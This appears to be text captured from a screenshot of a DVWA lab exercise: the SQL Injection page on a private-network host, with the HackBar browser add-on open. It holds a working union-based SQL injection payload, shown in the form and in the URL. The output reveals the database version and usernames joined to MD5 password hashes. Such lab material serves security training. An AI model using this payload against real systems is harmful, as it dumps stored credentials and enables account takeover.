 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
User ID:
Submit
ID: 1' and 1=2 union select version(), group_concat(user, password) from  users --
First name: 5.5.54-0+deb8u1-log
Surname: admin5f4dcc3b5aa765d61d8327deb882cf99,gordonbe99a18c428cb38d5f260853678922e03,13378d3533d75ae2c3966d7e0d4fcc69216b,pablo0d10
More Information
• http://www.securiteam.com/securityreviews/5DP0N1P76E.html
• https://en.wikipedia.org/wiki/SQL_injection
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.204.128:10000/vulnerabilities/sqli/
?id=1' and 1=2 union select version(), group_concat(user, password) from  users --
&Submit=Submit#
Quick Access : %URL 0xHEX /*!12345*/ current keyword To new keyword